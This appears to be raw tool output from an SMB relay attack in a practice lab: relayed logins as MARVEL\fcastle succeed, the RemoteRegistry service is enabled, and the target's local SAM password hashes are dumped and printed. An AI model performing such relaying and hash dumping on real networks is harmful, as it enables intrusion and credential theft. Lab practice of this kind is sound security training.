 [*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-7: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is in stopped state
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Starting service RemoteRegistry
[-] SCMR SessionError: code: 0x420 - ERROR_SERVICE_ALREADY_RUNNING - An instance of the service is already running.
[-] 'CurrentState'
[*] Target system bootKey: 0xcfbf25015e1d6c6be980562c951b2219
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f3e72dc6a364b5f758adea61a39151e5:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::